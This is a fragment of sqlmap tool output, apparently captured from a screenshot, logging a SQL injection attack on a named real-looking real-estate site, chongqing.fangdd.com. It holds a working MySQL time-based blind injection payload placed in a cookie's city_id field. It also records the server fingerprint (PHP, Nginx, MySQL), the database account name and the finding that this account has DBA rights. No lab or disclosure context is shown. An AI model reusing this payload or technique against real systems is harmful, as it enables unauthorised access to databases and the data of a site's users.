 sqlmap.bat
ngqing; house_history=12266,1773,1899,2152,12189,4125,7424,2367,12226,1987,2014,
16664,7429,2171; jfdevelop_city_id=339
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: FDDSESSID=2uOzQ4lurgaA4IYs; city_id=if(now()=sysdate(),sleep(0),0)/
') AND SLEEP(5) AND ('rrQE'='rrQE'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(
now()=sysdate(),sleep(0),0))OR"/; city_name=%E9%87%8D%E5%BA%86; city_pinyin=chon
gqing; house_history=12266,1773,1899,2152,12189,4125,7424,2367,12226,1987,2014,1
6664,7429,2171; jfdevelop_city_id=339
---
[21:53:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.34, Nginx
back-end DBMS: MySQL 5.0.11
[21:53:59] [INFO] testing if current user is DBA
[21:53:59] [INFO] fetching current user
[21:53:59] [INFO] resumed: www_web@%
current user is DBA: True
[21:53:59] [INFO] fetched data logged to text files under '.sql
map\output\chongqing.fangdd.com'
[*] shutting down at 21:53:59